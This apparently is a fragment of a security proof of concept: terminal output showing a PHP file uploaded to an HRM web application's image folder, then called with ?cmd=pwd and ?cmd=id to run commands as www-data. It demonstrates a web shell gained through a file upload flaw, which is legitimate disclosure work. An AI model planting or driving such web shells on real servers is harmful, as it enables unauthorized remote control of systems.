 root@server:~# curl localhost/hrm/image/ | grep leecybersec
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[   ]"></td><td><a href="247245leecybersec.php">247245l
eecybersec.php</a></td><td align="right">2022-12-01 17:21  </td><td align="right">113 </td><td>&nbsp;</td></tr>
100  6623  100  6623    0     0   808k      0 --:--:-- --:--:-- --:--:--  808k
root@server:~# curl localhost/hrm/image/247245leecybersec.php?cmd=pwd
<pre>/var/www/html/hrm/image
</pre>root@server:~# curl localhost/hrm/image/247245leecybersec.php?cmd=id
<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>root@server:~#